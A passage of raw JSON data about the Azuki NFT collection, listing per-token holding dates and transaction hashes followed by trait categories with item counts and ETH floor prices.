119bf485a6d7fc62ec073c5802d211"},{"token":102,"since":"2025-06-25T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x88f012ede5b9ab20ea0e8cdef1d3efe12635cdaae8c9f06b1b5da2c22cc8e63c"},{"token":103,"since":"2021-12-22T21:59:21+00:00","continuous":false,"returned":false,"transaction":"0x68f48111ab06962fb443e52dd31597a875756c579d11fc6e0345513b6586f4ec"},{"token":104,"since":"2021-07-22T06:43:19+00:00","continuous":false,"returned":false,"transaction":"0xaeb7c1e93f388818d97db50640909087eda81f1449e0ddb2fe72f87badd425ef"},{"token":105,"since":"2025-05-22T15:00:11+00:00","continuous":false,"returned":false,"transaction":"0x5a69729f2c23dd2324906dbe6aab58260f68e3966f21ee390ef1758b309c1267"},{"token":106,"since":"2025-09-23T01:39:59+00:00","continuous":false,"returned":false,"transaction":"0x6f08e1fc12838efbd1a3f0e437bcd99e07de05e60efa7f63b50043a9464dafc8"},{"token":107,"since":"2021-07-25T04:58:44+00:00","continuous":false,"returned":false,"transaction":"0x007946869b05be813674b9f7d6d15823c88a4c40ee02661cb07777d52c978abb"},{"token":108,"since":"2023-02-23T18:51:35+00:00","continuous":false,"returned":false,"transaction":"0xe27aba82fdc345e0bbe840dddc90bc3422cc82ff455e513f2489f5880a0f3eba"},{"token":109,"since":"2022-09-11T22:53:50+00:00","continuous":false,"returned":false,"transaction":"0x8c0d5e2684270c4425ca4358e0d23bfdfaa5547d4db78622fc084b07e12a48d2"},{"token":110,"since":"2021-04-30T07:02:13+00:00","continuous":false,"returned":false,"transaction":"0x82850c64603e4191b7799e7aad5285e84965f66ab424f4d0cec54dfc3ec0c1a0"},{"token":111,"since":"2021-08-04T01:08:00+00:00","continuous":false,"returned":false,"transaction":"0x67f432dfd9098ce0b6617c4f62e6d8dca5f7ea3c1559d02c2068023fc7961d55"},{"token":112,"since":"2022-12-03T15:08:11+00:00","continuous":false,"returned":false,"transaction":"0xd3e9826940083f0141c7f823f1edc9ab82b1408180b755e6ca55931881521367"},{"token":113,"since":"2022-08-17T01:33:27+00:00","continuous":false,"returned":false,"transaction":"0xbefcc638d287364ea1aceadb0c8e601e8d37e9ca7c28359131c14bc7a315bb14"},{"token":114,"since":"2021-03-20T02:04:21+00:00","continuous":true,"returned":false,"transaction":"0x061d8ffe84360d99a94578c22ed9cc7abe65fe4db0cff795b2412ae3c4785a95"},{"token":115,"since":"2022-10-31T22:02:11+00:00","continuous":false,"returned":false,"transaction":"0xb458c8539fe9679feda6663b076028357f5f6814fb1beeb206b8adfdd2d80715"},{"token":116,"since":"2026-09-25T06:43:11+00:00","continuous":false,"returned":false,"transaction":"0x5621d11e6368425f0db209177f63937496432244be49a222bda6ace35667c42a"},{"token":117,"since":"2025-06-25T06:52:11+00:00","continuous":false,"returned":false,"transaction":"0x88f012ede5b9ab20ea0e8cdef1d3efe12635cdaae8c9f06b1b5da2c22cc8e63c"},{"token":118,"since":"2021-07-22T19:12:21+00:00","continuous":false,"returned":false,"transaction":"0x2688ab7bf961abe307db429923b84977d6b294c490ceacfd231429e80a681b7e"},{"token":119,"since":"2021-10-04T02:22:15+00:00","continuous":false,"returned":true,"transaction":"0x353c9cf338bbd70d28d4ed90811cca76f04fe747cf5d2625ecdb2b219bb19d1b"},{"token":120,"since":"2021-05-09T20:24:42+00:00","continuous":false,"returned":false,"transaction":"0x80a34c6d55f372e2ff88ee70d7da110f0b72e9b39f3fe05c04cf04abfbbbdb36"},{"token":121,"since":"2026-07-21T13:08:47+00:00","continuous":false,"returned":false,"transaction":"0x1b61f5aa2e2ff9be7606af9193c082c2572cf23fa33ac6d84566bbf3667abb73"},{"token":122,"since":"2023-02-02T19:08:59+00:00","continuous":false,"returned":false,"transaction":"0x7b94729e50d9878345e8ad6a657b3e161da9b5d8ed08307fc15e3660ad3b8d44"},{"token":123,"since":"2024-05-06T01:30:35+00:00","continuous":false,"returned":false,"transaction":"0xf1261cb1f53446eeb6d1585e1b479bdcee18fec8be7e154b6e67645a8e634a2a"},{"token":124,"since":"2022-03-30T14:51:10+00:00","continuous":false,"returned":false,"transaction":"0xb226bbe907e05c6e1c136c8b6aa71b08e450cf3cad87d3ef711ecda7b8cb9d2e"},{"token":125,"since":"2021-11-27T15:36:01+00:00","continuous":false,"returned":false,"transaction":"0x19a0fe4044668410115d20a6e2f4d9e1fc35f2230315797bb42211695bc3b5e6"},{"token":126,"since":"2024-04-17T04:16:11+00:00","continuous":false,"returned":false,"transaction":"0x84856f8970ffbf02342c0caa447832c01ab51833df621b14b7c6b70559a27cf8"},{"token":127,"since":"2023-01-25T22:17:59+00:00","continuous":false,"returned":false,"transaction":"0x1aa6c3f265dc3ad880e2a6be36b0328ea85682d4e4b901653ee8647bad93ad01"},{"token":128,"since":"2021-07-24T19:39:15+00:00","continuous":false,"returned":false,"transaction":"0xb8f04a569aa12e2d1e519c4cd425632075405e4a4aad87cd889ef812fac3001a"},{"token":129,"since":"2022-04-13T10:57:14+00:00","continuous":false,"returned":false,"transaction":"0x81dd63e5d69c9b7331faec53c6ed652d8d62653c5b0e02f4fb3bbfab7e6b736e"},{"token":130,"since":"2021-08-27T19:17:00+00:00","continuous":false,"returned":false,"transaction":"0x683beea336e8823c35fdcc1dd2588c28bb693cd8036e01ba6650997f741fc57b"},{"token":131,"since":"2021-05-26T23:47:40+00:00","continuous":false,"returned":false,"transaction":"0x99532e98d89bb91ff1ff0909b87c58b0ed0429afb78457be287979af9c6411aa"},{"token":132,"since":"2021-07-29T02:17:35+00:00","continuous":false,"returned":false,"transaction":"0xf836dc30b5698c3964e0391db96e8e39605d31577fe2b2489bbaef0550a0bbed"},{"token":133,"since":"2021-06-15T17:03:37+00:00","continuous":false,"returned":false,"transaction":"0x36b6e3275dc0a6b561c2aa6f93063d4256716374bf5aadecebe880e92c7fed3c"},{"token":134,"since":"2023-06-02T16:16:35+00:00","continuous":false,"returned":false,"transaction":"0xffdb7fe9ea7129c14041387fb0fbf87bc4d14082603ad63cb3bfff09b08066f5"},{"token":135,"since":"2021-08-15T05:57:18+00:00","continuous":false,"returned":false,"transaction":"0x745abd3c08c5a51dcc20767308f6f69e0ff29b56ba2925b78e12c3d63f2e9d40"},{"token":136,"since":"2021-07-31T22:03:33+00:00","continuous":false,"returned":false,"transaction":"0xa03e193852e71d268ae1952307299669036acec559cc224334b9740c97e60aa9"},{"token":137,"since":"2026-10-13T17:54:35+00:00","continuous":false,"returned":false,"transaction":"0x1afc10990617a93c63ae8b8ab869528cbfac0a0ae551e8aecb2e44000efedd91"},{"token":138,"since":"2021-08-27T19:19:37+00:00","continuous":false,"returned":false,"transaction":"0x2bd01f1e7a4fe185a2c63cdb02db84fc471ffd9b0e67cb05456412bf85ffd88f"},{"token":139,"since":"2022-04-26T19:22:46+00:00","continuous":false,"returned":false,"transaction":"0xb1b74b7bc747dc91bdc5822c01dc1b4688e52aa606d7b538655c86e7600e4a3c"},{"token":140,"since":"2025-10-29T06:29:11+00:00","continuous":false,"returned":false,"transaction":"0x0269138dd035b086c054652055d539e6247fc8d18a2f2aef91f162d0b5562fde"},{"token":141,"since":"2022-06-10T17:29:18+00:00","continuous":false,"returned":false,"transaction":"0x68c2b92a42bcd311781f269b106047125a22411029c85c7ef085e8f1533a3fd5"},{"token":142,"since":"2024-07-07T18:15:59+00:00","continuous":false,"returned":false,"transaction":"0x3bbf253c2db9905a07f46a3d4f9e8d9bdad093b23ace432c1d7ee43e65bfb36d"},{"token":143,"since":"2021-05-21T21:39:37+00:00","continuous":false,"returned":false,"transaction":"0x6719a9d0d06b31cb494837dc86fe337bf649fb08ce7ea60862370a6fc9c2c8b4"},{"token":144,"since":"2021-07-29T20:12:54+00:00","continuous":false,"returned":false,"transaction":"0x02641fdda6f5c2bb605b70f64a2f88ef3da803c38d74b6512645221f63926090"},{"token":145,"since":"2022-08-24T21:11:39+00:00","continuous":false,"returned":false,"transaction":"0xe335af235ec539f87f54127fe9290252394fe524acb0691d0dbfd9219899d201"},{"token":146,"since":"2021-07-29T03:30:48+00:00","continuous":false,"returned":false,"transaction":"0xa21d00969a533d213c6041ce0767378b7de29b309328afc557852c7c90dfbdf6"},{"token":147,"since":"2021-06-26T15:27:04+00:00","continuous":false,"returned":false,"transaction":"0x83d28d1810392d0e7b5cb8213a8859b668d9c32b6f042576b7cacec958b008a8"},{"token":148,"since":"2021-04-10T15:18:52+00:00","continuous":true,"returned":false,"transaction":"0x49d1239cf691074ce45baab2e3338bafc31ee3ac83f64f15861fe29ca8d62ef0"},{"token":149,"since":"2021-06-01T18:03:31+00:00","continuous":false,"returned":false,"transaction":"0xb186f9521651baae28dfcb0343a6caddc527b35a51209975cfc79ae70373be05"},{"token":150,"since":"2021-08-27T19:21:00+00:00","continuous":false,"returned":false,"transaction":"0x4f771a7670b9773213f472eb4c70828822d14fc2f80fe7b6201908fdc5ca2f96"},{"token":151,"since":"2023-01-15T16:21:59+00:00","continuous":false,"returned":false,"transaction":"0x2d3dce38853ff43ae765c009701e743ac48f73eabd05283c0da67a7dad716f4e"},{"token":152,"since":"2021-08-04T01:00:06+00:00","continuous":false,"returned":false,"transaction":"0x8b0f60d25d166a380a30709b29bc7695b579e649d14bb8963d26dbbedd400f71"},{"token":153,"since":"2021-08-04T01:00:06+00:00","continuous":false,"returned":false,"transaction":"0x8b0f60d25d166a380a30709b29bc7695b579e649d14bb8963d26dbbedd400f71"},{"token":154,"since":"2022-12-03T15:19:47+00:00","continuous":false,"returned":false,"transaction":"0xa27d9a5c743cc13525680178528d6a759c07d0004f02f92ddf242d77b492148d"},{"token":155,"since":"2025-07-15T05:51:23+00:00","continuous":false,"returned":false,"transaction":"0x334c89c2662e7b73b31ca328ca13fb132a75fa952f61893263234babbd759b9e"},{"token":156,"since":"2021-05-28T00:57:12+00:00","continuous":false,"returned":false,"transaction":"0x9881ddd4a9dba26760551295bbf3a466e4cfea28aca3cf3af4b06c5571a9a58f"},{"token":157,"since":"2021-05-28T00:53:57+00:00","continuous":false,"returned":false,"transaction":"0xc5e8b001fc103114a76620fe18ee7b0423371c4f74fbfc7fa5e3cb9948ab5dc2"},{"token":158,"since":"2021-05-28T00:43:56+00:00","continuous":false,"returned":false,"transaction":"0x45d52b4b813ba29ea53ed05c3d8cda1df96e6338096eec1d5422f00c654dffe1"},{"token":159,"since":"2023-06-21T13:41:47+00:00","continuous":false,"returned":false,"transaction":"0x954487f5c83715c6ef71094644b11c9b2004dc06abc009834ee5701461692446"},{"token":160,"since":"2024-11-15T01:30:59+00:00","continuous":false,"returned":false,"transaction":"0x878e8110892976c6b7ce0bd77baaff249a310cce6375f25855533749fbdcaa0a"},{"token":161,"since":"2021-07-31T22:03:33+00:00","continuous":false,"returned":false,"transaction":"0xa03e193852e71d268ae1952307299669036acec559cc224334b9740c97e60aa9"},{"token":162,"since":"2021-06-26T15:25:16+00:00","continuous":false,"returned":false,"transaction":"0x9d78bc7c34139023a7f5d323869c1cbce4c86e553ae4ddd5b5e7e779b673d213"},{"token":163,"since":"2022-04-12T23:04:31+00:00","continuous":false,"returned":false,"transaction":"0xf1c4e61dc2520be7d430ed85fc14fcbe7a0d078c410d1279b33d2e0f08bd2971"},{"token":164,"since":"2022-05-16T01:51:57+00:00","continuous":false,"returned":false,"transaction":"0xb959b90db8d9cd2087f50ae29ddffbacd340badac175b463f43b40f2cb699ef8"},{"token":165,"since":"2021-08-15T14:07:36+00:00","continuous":false,"returned":false,"transaction":"0x63fe946ba5a77df3092fa4b3622e83522edf7de9d65d5cf266a18013a696359c"},{"token":166,"since":"2022-04-18T18:22:27+00:00","continuous":false,"returned":false,"transaction":"0x73e7432fe1478cb7d64213ab207d104aba26b256dead28eb53a56d828946c6ea"},{"token":167,"since":"2025-06-10T19:03:35+00:00","continuous":false,"returned":false,"transaction":"0xb3a0b909cf41e93fa3acfdf10cd7a482a16f5b6b4f73cf22459883fb253c0973"},{"token":168,"since":"2021-08-21T22:29:41+00:00","continuous":false,"returned":false,"transaction":"0x78afd0242c01a859f187edc408d91781e41cea100b80483a347a41c41491b40e"},{"token":169,"since":"2026-10-10T04:14:47+00:00","continuous":false,"returned":false,"transaction":"0x96a366fd6bf6191a630f3ad8a15bd540fe673e4b1a150dbcbd8933ab21f6acf5"},{"token":170,"since":"2025-12-05T22:26:11+00:00","continuous":false,"returned":false,"transaction":"0xa6c8d3f0501f67961e935cbb2a5350345be2c074b9b1493067fd71ab261321b6"},{"token":171,"since":"2021-08-27T19:22:38+00:00","continuous":false,"returned":false,"transaction":"0x70eef86635e989c75f369f09206f08e3f458bd62963cdd42802434db96eb7978"},{"token":172,"since":"2024-02-01T00:17:23+00:00","continuous":false,"returned":false,"transaction":"0x659d37dc62e5f68a02dfdb3f48a40bca4c7cebb692ba54690e17651529d4d4c2"},{"token":173,"since":"2021-05-08T21:30:38+00:00","continuous":true,"returned":false,"transaction":"0x0f2a37b156caa289e5e1c7e7994cd51961d1bde46cfefe715716ab43c87907a6"},{"token":174,"since":"2022-04-08T23:11:36+00:00","continuous":false,"returned":false,"transaction":"0x47c804bd9c512e4ce85f3bc847a880285a5e353bb7d24223956931948c1bd34c"},{"token":175,"since":"2022-11-02T09:38:35+00:00","continuous":false,"returned":false,"transaction":"0x725a02140fab95013b43fd5bd577c734f4854a8a04ed8517004c38ce51574f68"},{"token":176,"since":"2023-06-23T01:53:59+00:00","continuous":false,"returned":false,"transaction":"0x6bcd996b707e6aec44d9b8943758d6f180abd5f7ff1dc1f8c8ff5a03ba4a43c7"},{"token":177,"since":"2021-05-28T12:38:32+00:00","continuous":false,"returned":false,"transaction":"0x96adf0fe6d1d0ed12d4c6fc32f88b4a7f858cb4742d6a8829f1dbd70c4dedc5e"},{"token":178,"since":"2022-04-08T23:11:36+00:00","continuous":false,"returned":false,"transaction":"0x47c804bd9c512e4ce85f3bc847a880285a5e353bb7d24223956931948c1bd34c"},{"token":179,"since":"2025-04-30T02:48:47+00:00","continuous":false,"returned":false,"transaction":"0x0ab9269cd25fca16687bcb4fdffedb3e3a00cb30cb2656f42e33544bf6604b39"},{"token":180,"since":"2022-12-31T08:07:23+00:00","continuous":false,"returned":false,"transaction":"0x1514ee0637a19c68521c802283e0b13f1507836e3847db105d749840f368dce2"},{"token":181,"since":"2026-06-07T20:01:35+00:00","continuous":false,"returned":false,"transaction":"0xe222caae41541c9573b6c93d3a5954bdc0b318cc391058bfa7d4622b7909ff8d"},{"token":182,"since":"2021-05-09T21:56:06+00:00","continuous":true,"returned":false,"transaction":"0x7255423f9955ea17175888d7b443e75b0c1b0b3b76ff4a0be85522115828f23f"},{"token":183,"since":"2026-10-27T18:52:47+00:00","continuous":false,"returned":false,"transaction":"0x2477098e677c64b754dcc1bc5038a73e906c66b7b87d8ede099c2bd37db74764"},{"token":184,"since":"2025-06-25T08:03:35+00:00","continuous":false,"returned":false,"transaction":"0xa1c72735d6661065e80df60ec362a635c97d6dd1f9d06447077a607df749ffe8"},{"token":185,"since":"2021-11-20T10:43:36+00:00","continuous":false,"returned":false,"transaction":"0xcf77bc11cd3981fe32fdc29245a4c8244836a984673d4b614238d970a4cda594"},{"token":186,"since":"2026-10-27T18:53:47+00:00","continuous":false,"returned":false,"transaction":"0x6b3003268be2b62f3020345f919e7fe69f7922ba69f71bfc556f1d7aa1c5af77"},{"token":187,"since":"2021-05-28T00:37:31+00:00","continuous":false,"returned":false,"transaction":"0x566d85fb302da81767aa9710b884141afc23aada7c743652e4b0ac748ea739e4"},{"token":188,"since":"2021-05-23T20:02:24+00:00","continuous":false,"returned":false,"transaction":"0xfb85c68a66a8087516925338dece0dcef2ee657bc629ded66421d4f096f23f0b"},{"token":189,"since":"2022-11-18T04:31:35+00:00","continuous":false,"returned":false,"transaction":"0x5f3296c2bc6fe15b10406d0504d4804282d56c80b6647d1eff5b511daab488cd"},{"token":190,"since":"2025-10-01T15:09:35+00:00","continuous":false,"returned":false,"transaction":"0x95418411c9d8e133b96924000d2593196def0d0fa2462f104a0ceaccf5c1bfbe"},{"token":191,"since":"2025-07-15T05:50:47+00:00","continuous":false,"returned":false,"transaction":"0xf9e863e2928a34afdbde46f8cf3b89d6d67cc44f72c304a67d3d8750b84bae24"},{"token":192,"since":"2022-06-27T12:43:59+00:00","continuous":false,"returned":false,"transaction":"0xe82e4bd6a69183d7816ddd150f37dc8c2bcb2a70e46bb75291f8a436714e0885"},{"token":193,"since":"2021-10-23T22:40:06+00:00","continuous":false,"returned":false,"transaction":"0x02722a46d8cad2d8fc1d66484b2a34493e8f731125db9d75e74ecaa3194cbcb0"},{"token":194,"since":"2021-08-15T16:51:58+00:00","continuous":false,"returned":false,"transaction":"0xa6735553f5e303911876cdc2571add6e11c9129ee67f3bf794b6f785a0e2c06d"},{"token":195,"since":"2023-08-27T12:38:11+00:00","continuous":false,"returned":false,"transaction":"0xe675d215b4021f1e817d53af3f469d1ab5353ee3ddc0c38d201c5bc84d50d9ad"},{"token":196,"since":"2021-05-15T20:50:48+00:00","continuous":false,"returned":false,"transaction":"0x59ec1a448528c6c6acbc9677a7dcc39411f15772a90fd7f427d6fe6aea95e9ff"},{"token":197,"since":"2022-10-22T19:57:23+00:00","continuous":false,"returned":false,"transaction":"0xd7f83de2f962fd44549dbf2fffb1ccca6a2dce512b276582b935453c9edeb3b7"},{"token":198,"since":"2021-08-06T04:02:20+00:00","continuous":false,"returned":false,"transaction":"0xcafbdbea067ffb9110d4d4fed21ed23cf8eb95021a67982aac3de73eed824775"},{"token":199,"since":"2021-05-15T20:47:24+00:00","continuous":false,"returned":false,"transaction":"0xa0ea8960537e38ffea95bd7eb042896d9ab540569614ea2d6eca3fc104eb27bd"},{"token":200,"since":"2025-12-27T19:59:35+00:00","continuous":false,"returned":false,"transaction":"0x60a78cf9047e9e4eeef7056437e6156e424657c0d830647d4276c43bfdfc3ac2"},{"token":201,"since":"2025-06-08T05:31:59+00:00","continuous":false,"returned":false,"transaction":"0xd9a3f5d35d2a725b9262e3204e4278e7134cbda975620dcdcd22b6c2cbb5026a"},{"token":202,"since":"2025-10-28T13:38:59+00:00","continuous":false,"returned":false,"transaction":"0x90b3e406b002f2792ef7da9b50f1ccd63dac4871cfbef641338e6cf11e1fba07"},{"token":203,"since":"2021-05-13T15:38:57+00:00","continuous":true,"returned":false,"transaction":"0x74326c2914b4061243272c67922bb052d49e243eedf7ac36e56f93bdef999d14"},{"token":204,"since":"2024-03-21T16:52:47+00:00","continuous":false,"returned":false,"transaction":"0xb256603aaea5ad81e521ce1e875cbcd49be3825d6d01047f64764673286aa8af"},{"token":205,"since":"2026-10-05T23:07:11+00:00","continuous":false,"returned":false,"transaction":"0x3f075db3bfd33218e59c956718878372b11e409d28736df87583d15917e3aa10"},{"token":206,"since":"2025-12-29T19:14:35+00:00","continuous":false,"returned":false,"transaction":"0xd1b35342039bf4253da2799e27374778eac9203291031387c8a3f81135ed3e8e"},{"token":207,"since":"2021-05-25T00:06:08+00:00","continuous":false,"returned":false,"transaction":"0xeeec520525b25077d3e4bac9df67ce2728534e353e412673f8b33d91ab75da54"},{"token":208,"since":"2024-06-13T19:47:23+00:00","continuous":false,"returned":false,"transaction":"0x9eccf92f03e1cbbcb62707920869337b2ace4e6aed8413e2cdf0999ea170462f"},{"token":209,"since":"2021-06-26T05:51:56+00:00","continuous":false,"returned":false,"transaction":"0x2ee62ad2f35fc902414dbff722a229c673589ebb5364cda4ef4809513ac461eb"},{"token":210,"since":"2021-09-29T20:14:53+00:00","continuous":false,"returned":false,"transaction":"0x6369a66dd8b0c5c946c031e9e79bac51503777904f8b6d9be3e1cf97f226a5dd"},{"token":211,"since":"2026-05-02T15:03:23+00:00","continuous":false,"returned":false,"transaction":"0x5bef5d78d55c1a759073bf042aa27fbc407039795bf0a91188cf82f79c99c398"},{"token":212,"since":"2021-05-14T13:32:15+00:00","continuous":true,"returned":false,"transaction":"0xe3cfc9a04dedd41f6ded9de6da746a06518fce7560b7160a276abcffdf8f6975"},{"token":213,"since":"2021-12-22T22:03:22+00:00","continuous":false,"returned":false,"transaction":"0x1b259e97717c4ae1e19f11db100ae252c64b64a896498d781290d6c585aa5054"},{"token":214,"since":"2021-05-15T03:00:49+00:00","continuous":true,"returned":false,"transaction":"0xd64cc61effc506592a03713ea2cd2e4103daa9bbff42786daa396cc9a8a3c85e"},{"token":215,"since":"2021-06-23T14:56:42+00:00","continuous":true,"returned":false,"transaction":"0xd23996b3b48eac15140a080bee32e4b7a84bb6269bc54dc1539490a7a1b625cf"},{"token":216,"since":"2021-07-08T18:56:20+00:00","continuous":false,"returned":false,"transaction":"0x34c675b8ded5b36bd1e371e8bb3c6efc9b0cf1f420d2c34b0d41a47946cf04a7"},{"token":217,"since":"2021-07-08T18:58:25+00:00","continuous":false,"returned":false,"transaction":"0xc2d131d56c92f89c1436e96e0b708cf812825879bf3236dea0a3eaafb51eae44"},{"token":218,"since":"2021-07-29T02:59:06+00:00","continuous":false,"returned":false,"transaction":"0x8fcdba67b0e4c0b56cf1e6fc71ea1a32a7819f34139777bccc0875b82340aa55"},{"token":219,"since":"2021-08-27T19:23:56+00:00","continuous":false,"returned":false,"transaction":"0xf0914c9a895b382034ae197ce45ffe515d892f0de0d10fe77edc9d8792bc7cca"},{"token":220,"since":"2021-07-29T04:00:12+00:00","continuous":false,"returned":false,"transaction":"0xcf0b18d01cd2e444daf898cb5f693f094fed94296c8cf001ed14dee6f19d3831"},{"token":221,"since":"2021-11-24T14:17:09+00:00","continuous":true,"returned":false,"transaction":"0x87d58c950141df73bca454cf2c509a524228dd9a4cb968bc606aee2376efc6ed"},{"token":222,"since":"2022-09-20T06:01:11+00:00","continuous":false,"returned":false,"transaction":"0xfadc9f82d84e7517e924aca5f33c9ad52b86252fe33c76d42b7cd129b2ef6c4f"},{"token":223,"since":"2026-02-10T16:45:11+00:00","continuous":false,"returned":false,"transaction":"0xed0249ac2a69112aecc763fe21a3a2bce713bc60dfb18934ee0476eccd898b50"}]}},"traits":{"azuki":{"Background":[["Cool Gray",483,{"ETH":0.619}],["Dark Blue",524,{"ETH":0.69}],["Dark Purple",463,{"ETH":0.64998}],["Off White A",1814,{"ETH":0.4493}],["Off White B",1758,{"ETH":0.449795}],["Off White C",1962,{"ETH":0.5096}],["Off White D",1990,{"ETH":0.4524}],["Red",1006,{"ETH":0.476999}]],"Clothing":[["Alpine Jacket",115,{"ETH":0.84}],["Archer",88,{"ETH":0.90618965}],["Azuki Sweater",129,{"ETH":0.99}],["Azuki Tech Jacket",199,{"ETH":1.45}],["Azuki Track Jacket",157,{"ETH":0.46}],["Bandage Top",62,{"ETH":0.478}],["Beige Poncho",36,{"ETH":3.3332}],["Black Blazer",94,{"ETH":0.69}],["Black Bomber",134,{"ETH":0.6}],["Black Hoodie",137,{"ETH":0.88}],["Black Kimono",129,{"ETH":1.44}],["Black Ninja Top",122,{"ETH":0.542399}],["Black Oversized Kimono",32,{}],["Black Perfecto Jacket",35,{"ETH":3.5555}],["Black Qipao",126,{"ETH":0.4496}],["Black T-Shirt",77,{"ETH":2.9898}],["Black Tech Jacket",69,{"ETH":0.84999}],["Black Yukata",207,{"ETH":0.63}],["Bloody Bomber",128,{"ETH":1.4}],["Blue Bikini",93,{"ETH":2.808}],["Blue Bomber",130,{"ETH":0.64998}],["Blue Floral Kimono",186,{"ETH":0.449795}],["Blue Kimono",212,{"ETH":0.75}],["Blue Kimono with Bow",156,{"ETH":0.69}],["Blue Qipao",117,{"ETH":0.4524}],["Brown Yukata",107,{"ETH":1.19}],["Bumblebee Jacket",102,{"ETH":12.33}],["Camo Hoodie",80,{"ETH":1.0}],["Camo Tech Jacket",80,{"ETH":0.69}],["Cat Hoodie",46,{"ETH":3.5}],["Cat Kigurumi",25,{}],["Cat Kimono",68,{"ETH":0.88}],["Cat T-Shirt",87,{"ETH":0.99}],["Cat Yukata",36,{"ETH":0.99}],["Cloud Poncho",42,{"ETH":0.93}],["Denim Jacket",82,{"ETH":0.93}],["Dress Shirt",155,{"ETH":1.75}],["Frog Hoodie",51,{"ETH":0.55}],["Frog Kigurumi",35,{"ETH":1.99}],["Frog Kimono",59,{}],["Frog T-Shirt",94,{"ETH":0.78}],["Frog Yukata",42,{}],["Fur Hoodie",145,{"ETH":0.75}],["Golden Cat Kigurumi",5,{}],["Golden Frog Kigurumi",10,{}],["Golden Red Panda Kigurumi",6,{}],["Golden Sloth Kigurumi",6,{}],["Green Yukata",208,{"ETH":0.69}],["Hawaiian Shirt",85,{"ETH":0.95}],["Hoodie",148,{"ETH":0.5376884422110553}],["Hoodie with Bag",134,{"ETH":0.96}],["Hoshi Jacket",122,{"ETH":0.78}],["Kimono with Jacket",116,{"ETH":0.69}],["Kimono with Straw Hat",114,{"ETH":1.42}],["Kung Fu Shirt",112,{"ETH":0.69}],["Lavender Kimono with Bow",177,{"ETH":0.944}],["Light Armor",142,{"ETH":0.46}],["Light Kimono",311,{"ETH":0.69}],["Maroon Yukata",221,{"ETH":0.477}],["Matsuri Happi",88,{"ETH":1.39}],["Pink Oversized Kimono",71,{"ETH":2.26}],["Plated Samurai Armor",45,{}],["Rain Jacket",116,{"ETH":0.88}],["Red Floral Kimono",182,{"ETH":0.51}],["Red Hoodie",168,{"ETH":0.85}],["Red Kimono",95,{"ETH":0.52999}],["Red Ninja Top",140,{"ETH":0.69}],["Red Panda Hoodie",51,{}],["Red Panda Kigurumi",25,{}],["Red Panda Kimono",55,{}],["Red Panda T-Shirt",75,{}],["Red Panda Yukata",37,{"ETH":1.2}],["Red Perfecto Jacket",83,{"ETH":0.99}],["Red Qipao with Fur",82,{"ETH":3.5}],["Shinto Robe",125,{}],["Sloth Hoodie",54,{"ETH":0.88888}],["Sloth Kigurumi",30,{"ETH":1.89}],["Sloth Kimono",47,{"ETH":2.9898}],["Sloth T-Shirt",91,{"ETH":0.5424}],["Sloth Yukata",42,{"ETH":0.88}],["Stitched Samurai Armor",36,{"ETH":0.95}],["Straw Poncho",41,{}],["Suikan",74,{"ETH":1.19}],["Suit with Turtleneck",136,{"ETH":0.88}],["Tank Top",137,{"ETH":0.48}],["Tank Top with Jacket",117,{"ETH":2.5858}],["Turquoise Kimono",208,{"ETH":0.5376884422110553}],["Turquoise Kimono with Bow",178,{"ETH":0.48}],["Vegan Mink Coat",81,{"ETH":0.476999}],["Vest",160,{"ETH":0.4493}],["White Blazer",102,{"ETH":2.909}],["White Hoodie",109,{"ETH":0.59}],["White Layered Yukata",155,{"ETH":0.6844221105527638}],["White Qipao with Fur",84,{"ETH":3.0}],["White T-Shirt",167,{"ETH":1.0}],["White Yukata",167,{"ETH":1.8181}],["Yellow Bikini",94,{"ETH":0.694}],["Yellow Jumpsuit",24,{"ETH":5.0}]],"Ear":[["Blue Bean",16,{}],["Blue Cylinder",22,{"ETH":3.5}],["Blue Fan",69,{"ETH":0.88}],["Blue Tassel",26,{}],["Cat",23,{}],["Chill",82,{"ETH":1.1}],["Chiyogami",81,{"ETH":1.7}],["Corded Earbuds",164,{"ETH":0.97999}],["Dragon",76,{"ETH":69.0}],["Ear Cuffs",85,{"ETH":1.19}],["Ethereum",40,{"ETH":3.6161}],["Frog",25,{}],["Hoop",27,{}],["Pearl",35,{"ETH":3.6565}],["Red Bean",14,{}],["Red Cylinder",27,{"ETH":0.554999}],["Red Panda",35,{}],["Red Spiked Ring",80,{"ETH":9.0}],["Red Tassel",33,{}],["Sakura",61,{"ETH":1.49}],["Skull Ear Cuffs",70,{"ETH":2.4241}],["Sloth",22,{"ETH":0.768}],["Small Hoop",81,{"ETH":1.0}],["Spiked Ring",82,{"ETH":0.808}],["Square Stud",55,{"ETH":1.5}],["Stud",82,{}],["Sunflower",35,{"ETH":0.619}],["Sword",67,{"ETH":0.90618965}],["Wireless Earbuds",85,{"ETH":1.49}],["Wu",69,{"ETH":2.7474}],["Yellow Fan",80,{"ETH":0.998}],["Yin Yang",70,{"ETH":1.95}]],"Eyes":[["Amethyst",386,{"ETH":0.476999}],["Bored",330,{"ETH":0.69}],["Calm",376,{"ETH":0.449795}],["Careless",381,{"ETH":0.4493}],["Chill",392,{"ETH":0.75}],["Closed",1551,{"ETH":0.4496}],["Concerned",382,{"ETH":0.6}],["Curious",354,{"ETH":0.53}],["Daydreaming",387,{"ETH":0.542399}],["Determined",742,{"ETH":0.4524}],["Fire",57,{}],["Focused",338,{"ETH":0.95}],["Glowing",78,{"ETH":0.88}],["Hopeful",368,{"ETH":0.5376884422110553}],["Indifferent",355,{"ETH":0.477}],["Joyful",385,{"ETH":0.50969996}],["Lightning",46,{"ETH":1.2}],["Meditating",318,{"ETH":0.62}],["Pensive",322,{"ETH":0.63}],["Pierced Eyebrow",289,{"ETH":0.48}],["Red",154,{"ETH":0.90618965}],["Relaxed",339,{"ETH":0.642}],["Ruby",381,{"ETH":0.69}],["Striking",408,{"ETH":0.545}],["Suspicious",312,{"ETH":0.69}],["Tired",371,{"ETH":0.69}],["White",198,{"ETH":1.49}]],"Face":[["Bandaid",252,{"ETH":0.88}],["Black Glasses",195,{"ETH":0.642}],["Blue Sunglasses",150,{"ETH":1.0}],["Blush",108,{"ETH":0.69}],["Clear Glasses",136,{"ETH":3.1514}],["Eye Patch",225,{"ETH":0.52999}],["Eye Scar",277,{"ETH":0.77}],["Heart Eye Patch",65,{"ETH":0.55}],["Ji Eyeband",95,{"ETH":0.5}],["Kabuki Facepaint",147,{"ETH":0.95}],["Lipstick Kiss",72,{}],["Reading Glasses",183,{"ETH":0.95}],["Red Bandana",87,{}],["Red Fang Face Paint",268,{"ETH":0.48}],["Red Stripes Face Paint",290,{"ETH":0.88}],["Round Blue Sunglasses",275,{"ETH":0.478}],["Round Purple Sunglasses",89,{"ETH":0.95}],["Seer 